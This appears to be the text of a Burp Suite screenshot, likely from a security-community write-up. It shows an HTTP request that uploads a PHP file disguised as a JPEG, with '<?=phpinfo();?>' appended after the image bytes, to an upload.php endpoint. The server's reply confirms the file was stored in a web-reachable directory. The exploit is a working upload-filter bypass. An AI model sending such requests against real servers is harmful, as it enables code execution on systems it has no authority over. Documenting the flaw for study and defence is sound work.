 Request
Pretty Raw Hex
\n
1 POST /assets/php/upload.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_4)
4 Content-Length: 836
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMmx988TUuintqO4Q
9
10 ------WebKitFormBoundaryMmx988TUuintqO4Q
11 Content-Disposition: form-data; name="fileToUpload"; filename="info.php"
12 Content-Type: image/jpeg
13
14 ÿØÿàJFIFÿÛC
15 $.' ",#(7),01444'9=82<.342ÿÛC
16 ÿÄµ}!1AQa"q2 ¡#B±ÁRÑð$3br
17 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz ¢£¤¥¦§¨©ª²³´µ¶•¸¹
ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéêñòóôõö÷øùúÿÄ
18 ÿÄµw!1AQaq"2 B ¡±Á#3RðbrÑ
19 $4á%ñ&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz ¢£¤¥¦§¨©ª²³´µ
¶•¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâãäåæçèéêòóôõö÷øùúÿÚ?ùþ ( ÿÙ<?=phpinfo();?>
20 ------WebKitFormBoundaryMmx988TUuintqO4Q--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Thu, 25 Jan 2024 07:21:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.1.17
7 Content-Length: 154
8
9 <div id='uploadreturn'>
File info.php is an image: image/jpeg<br>
<div id='uploadok'>
File info.php has been uploaded to: ../data/usrimg/info.php
</div>
</div>
Inspector
Request attributes 2
Request body parameters 1
Request headers 7
Response headers 6
先知社区